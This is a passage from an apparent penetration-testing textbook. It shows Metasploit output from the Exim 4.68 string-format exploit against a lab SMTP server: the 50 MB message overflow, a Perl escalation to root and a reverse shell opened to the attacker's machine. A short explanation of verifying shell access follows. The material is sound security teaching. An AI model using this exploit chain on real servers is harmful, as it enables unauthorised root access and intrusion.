 msf5 exploit(unix/smtp/exim4_string_format) > exploit
[*] Started reverse TCP handler on 192.168.56.101:443
[*] 192.168.56.103:25 - Connecting to 192.168.56.103:25 ...
[*] 192.168.56.103:25 - Server: 220 localhost ESMTP Exim 4.68 Tue, 29 Dec 2
020 17:10:04 +0000
[*] 192.168.56.103:25 - EHLO: 250-localhost Hello sHnwCZeT.com [192.168.56.
101]
[*] 192.168.56.103:25 - EHLO: 250-SIZE 52428800
[*] 192.168.56.103:25 - EHLO: 250-EXPN
[*] 192.168.56.103:25 - EHLO: 250-PIPELINING
[*] 192.168.56.103:25 - EHLO: 250 HELP
[*] 192.168.56.103:25 - Determined our hostname is sHnwCZeT.com and IP addr
ess is 192.168.56.101
[*] 192.168.56.103:25 - MAIL: 250 OK
[*] 192.168.56.103:25 - RCPT: 250 Accepted
[*] 192.168.56.103:25 - DATA: 354 Enter message, ending with "." on a line
by itself
[*] 192.168.56.103:25 - Constructing initial headers ...
[*] 192.168.56.103:25 - Constructing HeaderX ...
[*] 192.168.56.103:25 - Constructing body ...
[*] 192.168.56.103:25 - Sending 50 megabytes of data...
[*] 192.168.56.103:25 - Ending first message.
[*] 192.168.56.103:25 - Result: "552 Message size exceeds maximum permitted
\r\n"
[*] 192.168.56.103:25 - Sending second message ...
[*] 192.168.56.103:25 - MAIL result: "/bin/sh: 0: can't access tty; job con
trol turned off"
[*] 192.168.56.103:25 - RCPT result: "\n$ "
[*] 192.168.56.103:25 - Looking for Perl to facilitate escalation...
[*] 192.168.56.103:25 - Perl binary detected, attempt to escalate...
[*] 192.168.56.103:25 - Using Perl interpreter at /usr/bin/perl...
[*] 192.168.56.103:25 - Creating temporary files /var/tmp/iJighTAY and /var
/tmp/vmpvMcdt...
[*] 192.168.56.103:25 - Attempting to execute payload as root...
[*] Command shell session 1 opened (192.168.56.101:443 → 192.168.56.103:33
As you can see above, the exploit worked and gave us a command shell in session 1!
Unlike when we exploit a Windows system, when we grab a command shell on Linux systems
we do NOT get a command prompt but rather an empty line. To test whether we are actually on
the Linux SMTP server, we can enter Linux commands and check for the response. In this case,
let's run a few common Linux commands such as id, whoami, pwd, uname -a.
157 | P a g e